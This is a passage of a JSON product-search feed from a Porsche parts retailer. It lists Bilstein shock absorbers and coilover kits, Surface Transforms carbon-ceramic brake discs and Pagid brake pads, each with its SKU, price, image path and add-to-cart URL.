Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9972B4S","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C2 2005-08\/11","p":890,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_1.jpg","u":"porsche-bilstein-bilstein9972b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/802\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM, Sport Suspension)","s":"BILSTEIN9972B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PASM PORSCHE 997 C2 2005-08\/11","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_pasm.jpg","u":"porsche-bilstein-bilstein9972b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/803\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (Non-PASM)","s":"24-118224","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 (997-1)","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_1.jpg","u":"porsche-bilstein-24-118224.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/804\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-118213","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":270,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2.jpg","u":"porsche-bilstein-35-118213.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/805\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-118251","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":330,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1.jpg","u":"porsche-bilstein-35-118251.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/806\/"},{"value":"Porsche 997 Bilstein B6 Rear Shock Absorber (PASM)","s":"26-118260","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 REAR SHOCK ABSORBER. PORSCHE 911 (997-1)","p":340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_2.jpg","u":"porsche-bilstein-26-118260.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/807\/"},{"value":"Porsche 997 Bilstein B16 PSS9 Coilover Suspension Kit (Non-PASM)","s":"48-115575","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS9 COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":1490,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np.jpg","u":"porsche-bilstein-48-115575.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/808\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-115604","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997 C2","p":2150,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm.jpg","u":"porsche-bilstein-49-115604.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/809\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Standard Suspension)","s":"BILSTEIN9974B4","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS STANDARD PORSCHE 997 C4 2005-08\/11","p":640,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2.jpg","u":"porsche-bilstein-bilstein9974b4.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/810\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (Non-PASM, Sport Suspension)","s":"BILSTEIN9974B4S","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS SPORT PORSCHE 997 C4 2005-08\/11","p":885,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1.jpg","u":"porsche-bilstein-bilstein9974b4s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/811\/"},{"value":"Porsche 997 Bilstein B4 Front & Rear Shock Absorbers Set (PASM)","s":"BILSTEIN9974B4P","c":["21","1","2","3","18"],"d":"BILSTEIN B4 FRONT &amp; REAR SHOCK ABSORBERS PASM PORSCHE 997 C4 2005-08\/11","p":1190,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/set_2_2_1_1.jpg","u":"porsche-bilstein-bilstein9974b4p.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/812\/"},{"value":"Porsche 997 Bilstein B6 Front Shock Absorber (Non-PASM)","s":"35-135937\/44","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997-1)","p":290,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_2_2.jpg","u":"porsche-bilstein-35-135937-44.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/813\/"},{"value":"Porshce 997 Bilstein B6 Front Shock Absorber (PASM)","s":"35-135869\/76","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT SHOCK ABSORBER. PORSCHE 911 (997)","p":400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_pasm_1_2.jpg","u":"porsche-bilstein-35-135869-76.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/814\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-135887","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 C4","p":2130,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2.jpg","u":"porssche-bilstein-48-135887.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/817\/"},{"value":"Porsche 997 Bilstein B16 PSS10 Coilover Suspension Kit (Non-PASM)","s":"48-145459","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 997 GT2","p":2475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_np_2_1.jpg","u":"porsche-bilstein-48-145459.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/819\/"},{"value":"Porsche 997 Bilstein B16 Damptronic Coilover Suspension Kit (PASM)","s":"49-145489","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 DAMPTRONIC COILOVER SUSPENSION KITS. PORSCHE 997","p":2785,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_pasm_2_1.jpg","u":"porsche-bilstein-49-145489.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/820\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9962B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C2","p":1060,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/i\/bilstein_996_c2_b6.jpg","u":"porsche-bilstein-bilstein9962b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/822\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135344","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C2","p":1980,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996.jpg","u":"porsche-bilstein-48-135344.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/823\/"},{"value":"Porsche 996 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN9964B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 996 C4","p":865,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_set_996.jpg","u":"porsche-bilstein-bilstein9964b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/824\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135351","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 C4","p":2035,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1.jpg","u":"porsche-bilstein-48-135351.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/825\/"},{"value":"Porsche 996 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-135368","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 996 TURBO","p":2340,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1.jpg","u":"porsche-bilstein-48-135368.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/826\/"},{"value":"Porsche 993 Bilstein B6 Front & Rear Shock Absorbers Set ","s":"BILSTEIN993B6","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 993 C2","p":755,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993.jpg","u":"porsche-bilstein-bilstein993b6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/827\/"},{"value":"Porsche 993 Bilstein B16 PSS10 Coilover Suspension Kit ","s":"48-132688","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 993 C2","p":2380,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/1\/b16_996_1_1_1.jpg","u":"porsche-bilstein-48-132688.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/828\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Pre-1990","s":"BILSTEIN964B61","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2","p":780,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1.jpg","u":"porsche-bilstein-bilstein964b61.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/829\/"},{"value":"Porsche 964 Bilstein B6 Front & Rear Shock Absorbers Set Post-1990","s":"BILSTEIN964B62","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B6 FRONT &amp; REAR SHOCK ABSORBERS PORSCHE 964 C2\/C4\/TURBO","p":795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/b\/6\/b6_993_1_1.jpg","u":"porsche-bilstein-bilstein964b62.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/830\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Pre-1990","s":"48-132626","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10.jpg","u":"porsche-bilstein-48-132626.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/831\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit Post-1990","s":"48-132633","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 C2\/C4\/TURBO","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_pss10_late.jpg","u":"porsche-bilstein-48-132633.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/832\/"},{"value":"Porsche 964 Bilstein B16 PSS10 Coilover Suspension Kit RS","s":"48-137539","c":["21","1","2","3","18","98","1","2","3","18","21"],"d":"BILSTEIN B16 PSS10 COILOVER SUSPENSION KITS. PORSCHE 964 RS","p":2115,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964_rs.jpg","u":"porsche-bilstein-48-137539.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/833\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00013","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFits\r\n991.1 GT3, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/834\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00014","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 991.1GT3, 991.GT3R...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_1.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/835\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00015","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991....","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_2.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/836\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade","s":"K00016","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) Upgrade\r\nFor 991.1GT3, 991.1GT3RS, 991.2...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_3.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/837\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement","s":"K00018","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TU...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_5.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/838\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement","s":"K00019","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm) PCCB Replacement\r\nFor 981.GT4, 991.1 TUR...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_6.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) pccb replacement-1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/839\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm)","s":"K00022","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm)\r\nFits 991 Turbo (s) front steel upgrade...","p":6048.49,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_10.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/840\/"},{"value":"Surface Transforms Rear axle set CCST discs (400 x 32mm)","s":"K00023","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Rear axle set CCST discs (400 x 32mm)\r\nFits 991.1 Turbo (s) , 991.2 Turbo (s) ...","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_11.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/841\/"},{"value":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade","s":"K00026","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface Transforms Front axle set CCST discs (410 x 36mm) Upgrade\r\nFits 991.2, 981 GT4, 718 GT4\/S...","p":5000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_13.jpg","u":"surface transforms front axle set ccst discs (410 x 36mm) upgrade -1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/842\/"},{"value":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade","s":"K00021","c":["13","1","2","3","105","1","2","3","13"],"d":"Surface transforms rear axle set ccst discs (400 x 32mm) upgrade\r\nFits 991.2 Carrera Models, 991....","p":5853.38,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_8.jpg","u":"surface transforms rear axle set ccst discs (400 x 32mm) upgrade from steels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/843\/"},{"value":"Surface Transforms Front axle set CCST discs (392 x 35mm) 19\" wheels","s":"K00001","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (392 x 35MM DISCS)\r\n19INCH Wheel and Centre...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_4.jpg","u":"surface transforms front axle set ccst discs (392 x 35mm) 19\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/844\/"},{"value":"Surface Transforms Front axle set CCST discs (380 x 34mm) ","s":"K00004","c":["13","1","2","3","105","1","2","3","13"],"d":"FRONT CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS (380 x 34MM DISCS)\r\n18 Inch Wheels and Cent...","p":5528.19,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_3.jpg","u":"surface transforms front axle set ccst discs (380 x 34mm) 18\" wheels.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/845\/"},{"value":"Surface Transforms Rear axle set CCST discs (362 x 29mm)","s":"K00002","c":["13","1","2","3","105","1","2","3","13"],"d":"REAR CARBON CERAMIC BRAKE DISC KIT 997 GT2\/GT3\/GT3RS + TURBO\/TURBO S (362 x 29MM DISCS)\r\nCentre l...","p":5144.47,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/t\/st_image_1.jpg","u":"997 rear axle set ccst discs (362 x 29mm).html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/846\/"},{"value":"Pagid RS29 Front Brake Pads","s":"E2474","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 FRONT BRAKE PADS 996 GT3","p":350,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2474.png","u":"e2474.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/849\/"},{"value":"Pagid RSL29 Rear Brake Pads","s":"2405-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 Turbo\/ C4S","p":278.12,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/4\/2405.png","u":"2405-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/850\/"},{"value":"Pagid RSL29 Front Brake Pads Track Only","s":"2707-RSL29","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RSL29 FRONT BRAKE PADS","p":370.46,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/2\/7\/2707.png","u":"2707-rsl29.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/851\/"},{"value":"Pagid RS29 Rear Brake Pads","s":"E1674","c":["13","1","2","3","106","1","2","3","13"],"d":"PAGID RS29 REAR BRAKE PADS 996 GT3 RS","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/6\/1674.png","u":"e1674.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/852\/"},{"value":"Pagid RS29 Rear Brake 